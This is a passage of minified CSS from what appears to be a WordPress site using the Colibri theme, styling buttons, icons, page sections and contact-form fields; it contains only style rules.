.style-1777-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1777{text-align:center;background-color:rgb(70,112,127);background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1777:hover,#colibri .style-1777:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1777:active .style-1777-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1786{height:auto;min-height:unset;padding-top:0;padding-bottom:16px;background-color:#FFF;background-image:none}#colibri .style-1786>.h-section-grid-container{margin-top:-1px}#colibri .style-1787{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}.style-1788>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1788{text-align:center;height:auto;min-height:unset;padding-top:4px;padding-right:4px;padding-bottom:4px;padding-left:4px;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(221,221,221);border-left-style:solid;background-color:#FFF;background-image:none}#colibri .style-1789-icon{fill:rgb(51,51,51);width:64px;height:64px;border-top-width:2px;border-top-color:#f79007;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:none;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:none;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-1790 p,#colibri .style-1790 h1,#colibri .style-1790 h2,#colibri .style-1790 h3,#colibri .style-1790 h4,#colibri .style-1790 h5,#colibri .style-1790 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-1790 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1791 ol{list-style-type:decimal}#colibri .style-1791 ul{list-style-type:disc}.style-1792>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1792{text-align:center;height:auto;min-height:unset;padding-top:4px;padding-right:4px;padding-bottom:4px;padding-left:4px;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(221,221,221);border-left-style:solid;background-color:unset;background-image:none}.style-1794>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1794{text-align:center;height:auto;min-height:unset;padding-top:4px;padding-right:4px;padding-bottom:4px;padding-left:4px;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid}.style-1804>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1804{text-align:center;height:auto;min-height:unset;padding-top:4px;padding-right:4px;padding-bottom:4px;padding-left:4px;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid;background-color:rgb(210,238,255);background-image:none}#colibri .style-1805 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1807-icon{fill:#03a9f4;width:100px;height:100px;border-top-width:1px;border-top-color:rgb(125,79,79);border-top-style:none;border-right-width:1px;border-right-color:rgb(125,79,79);border-right-style:none;border-bottom-width:1px;border-bottom-color:rgb(125,79,79);border-bottom-style:none;border-left-width:1px;border-left-color:rgb(125,79,79);border-left-style:none}#colibri .style-1807-icon:hover{background-color:rgba(45,45,134,0);background-image:none}#colibri .style-1808 ol{list-style-type:decimal}#colibri .style-1808 ul{list-style-type:disc}#colibri .style-1809 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1813 ol{list-style-type:decimal}#colibri .style-1813 ul{list-style-type:disc}.style-1815>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1815{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(205,40,40);border-top-style:none;border-right-width:0;border-right-color:rgb(205,40,40);border-right-style:none;border-bottom-width:0;border-bottom-color:rgb(205,40,40);border-bottom-style:none;border-left-width:0;border-left-color:rgb(205,40,40);border-left-style:none}#colibri .style-1817 ol{list-style-type:decimal}#colibri .style-1817 ul{list-style-type:disc}#colibri .style-1818{text-align:center;height:auto;min-height:unset}#colibri .style-1819{text-align:center;height:auto;min-height:unset}#colibri .style-1820 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1821 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1822{text-align:center;height:auto;min-height:unset}#colibri .style-1825 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1826{text-align:center;height:auto;min-height:unset}#colibri .style-1827 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1828{height:auto;min-height:unset;padding-top:3px;padding-bottom:0;background-color:rgb(228,242,254);background-image:none}#colibri .style-1830{text-align:center;height:auto;min-height:unset}#colibri .style-1831{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-style:solid;border-right-width:0;border-right-style:solid;border-bottom-width:0;border-bottom-style:solid;border-left-width:0;border-left-style:solid;background-color:#FFF;background-image:none}#colibri .style-1832-image{opacity:1}#colibri .style-1832-caption{margin-top:10px}#colibri .style-1832-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1833 p,#colibri .style-1833 h1,#colibri .style-1833 h2,#colibri .style-1833 h3,#colibri .style-1833 h4,#colibri .style-1833 h5,#colibri .style-1833 h6{color:#17252a}#colibri .style-1833 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1835-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1835{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1835:hover,#colibri .style-1835:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1835:active .style-1835-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1836 ol{list-style-type:decimal}#colibri .style-1836 ul{list-style-type:disc}#colibri .style-1837{color:#17252a}#colibri .style-1837 p{color:#17252a}#colibri .style-1837 ol{list-style-type:decimal}#colibri .style-1837 ul{list-style-type:disc}#colibri .style-1839-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1839{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1839:hover,#colibri .style-1839:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1839:active .style-1839-icon{width:12px;height:12px;margin-right:10px;margin-left:0}.style-1840>.h-x-container-inner>*{padding-left:0;padding-right:0}#colibri .style-1841-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1841{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1841:hover,#colibri .style-1841:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1841:active .style-1841-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1843{padding-right:2em;padding-left:2em}#colibri .style-1843 .h-contact-form-shortcode label,#colibri .style-1843 .h-contact-form-shortcode p label,#colibri .style-1843 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1843 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-1843 .h-contact-form-shortcode textarea,#colibri .style-1843 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1843 .h-contact-form-shortcode select,#colibri .style-1843 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-1843 .h-contact-form-shortcode [type="submit"],#colibri .style-1843 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-1843 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1843 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1843 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1843 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1843 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-1843 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1843 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1843 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1843 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-1843 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1843 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1843 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1843 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1843 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-1843 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1845{padding-right:2em;padding-left:2em}#colibri .style-1845 .h-contact-form-shortcode label,#colibri .style-1845 .h-contact-form-shortcode p label,#colibri .style-1845 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1845 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-1845 .h-contact-form-shortcode textarea,#colibri .style-1845 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1845 .h-contact-form-shortcode select,#colibri .style-1845 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-1845 .h-contact-form-shortcode [type="submit"],#colibri .style-1845 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-1845 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1845 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1845 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1845 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1845 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-1845 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1845 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1845 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1845 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-1845 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1845 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1845 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1845 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1845 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-1845 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1847{text-align:center;height:auto;min-height:unset}#colibri .style-1848{height:auto;min-height:unset;padding-top:0;padding-bottom:0}.style-1850>.h-y-container>*:not(:last-child){margin-bottom:21px}#colibri .style-1850{text-align:center;height:auto;min-height:unset}#colibri .style-1852{text-align:center;height:auto;min-height:unset}#colibri .style-1853 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1855{padding-right:2em;padding-left:2em}#colibri .style-1855 .h-contact-form-shortcode label,#colibri .style-1855 .h-contact-form-shortcode p label,#colibri .style-1855 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1855 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-1855 .h-contact-form-shortcode textarea,#colibri .style-1855 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1855 .h-contact-form-shortcode select,#colibri .style-1855 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-1855 .h-contact-form-shortcode [type="submit"],#colibri .style-1855 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-1855 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1855 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1855 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1855 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1855 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-1855 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1855 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1855 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1855 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-1855 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1855 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1855 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1855 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1855 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-1855 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}.style-1856>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1856{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid;background-color:rgb(210,238,255);background-image:none}.style-1857>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1857{text-align:center;height:auto;min-height:unset;padding-top:4px;padding-right:4px;padding-bottom:4px;padding-left:4px;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid;background-color:rgb(210,238,255);background-image:none}#colibri .style-1859{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:16px;padding-bottom:0}#colibri .style-1862 ol{list-style-type:decimal}#colibri .style-1862 ul{list-style-type:disc}#colibri .style-1863{height:auto;min-height:unset;padding-top:27px;padding-bottom:0;background-color:unset;background-image:none}#colibri .style-1863>.h-section-grid-container{margin-top:0}#colibri .style-1864{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}#colibri .style-1865{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid}#colibri .style-1861{text-align:center;height:auto;min-height:unset}#colibri .style-1867 p,#colibri .style-1867 h1,#colibri .style-1867 h2,#colibri .style-1867 h3,#colibri .style-1867 h4,#colibri .style-1867 h5,#colibri .style-1867 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-1867 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1868 ol{list-style-type:decimal}#colibri .style-1868 ul{list-style-type:disc}#colibri .style-1869{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(221,221,221);border-left-style:solid}#colibri .style-1885{text-align:center;height:auto;min-height:unset;background-color:rgb(242,242,242);background-image:none}#colibri .style-1886{text-align:center}#colibri .style-1886 ol{list-style-type:decimal}#colibri .style-1886 ul{list-style-type:disc}#colibri .style-1887{text-align:center}#colibri .style-1887 ol{list-style-type:decimal}#colibri .style-1887 ul{list-style-type:disc}#colibri .style-1888{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(223,221,221);border-top-style:solid;border-right-width:0;border-right-color:rgb(223,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(223,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(223,221,221);border-left-style:solid}#colibri .style-1889{text-align:center;height:auto;min-height:unset}#colibri .style-1890{text-align:center;height:auto;min-height:unset}#colibri .style-1891{text-align:center;height:auto;min-height:unset}#colibri .style-1892{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none}#colibri .style-1875{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:13px;padding-bottom:0}#colibri .style-1877{text-align:center;height:auto;min-height:unset}#colibri .style-1878{text-align:center;height:auto;min-height:unset}#colibri .style-1879{text-align:center;height:auto;min-height:unset}#colibri .style-1880{text-align:center;height:auto;min-height:unset}#colibri .style-1881{text-align:center;height:auto;min-height:unset}#colibri .style-1882{height:auto;min-height:unset;padding-top:27px;padding-bottom:0}#colibri .style-1882>.h-section-grid-container{margin-top:-50px}#colibri .style-1883{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}#colibri .style-1893{text-align:center;height:auto;min-height:unset;background-color:rgb(239,239,239);background-image:none}#colibri .style-1894 ol{list-style-type:decimal}#colibri .style-1894 ul{list-style-type:disc}#colibri .style-1895 ol{list-style-type:decimal}#colibri .style-1895 ul{list-style-type:disc}.style-1896>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1896{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none}#colibri .style-1897{text-align:center;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid}#colibri .style-1897 ol{list-style-type:decimal}#colibri .style-1897 ul{list-style-type:disc}.style-1898>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1898{text-align:center;height:auto;min-height:unset;box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:rgb(246,245,245);background-image:none}#colibri .style-1899 ol{list-style-type:decimal}#colibri .style-1899 ul{list-style-type:disc}#colibri .style-1900 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1901 ol{list-style-type:decimal}#colibri .style-1901 ul{list-style-type:disc}#colibri .style-1902{text-align:center;height:auto;min-height:unset;background-color:rgb(210,238,255);background-image:none}#colibri .style-1905 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1907-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1907{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1907:hover,#colibri .style-1907:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1907:active .style-1907-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri 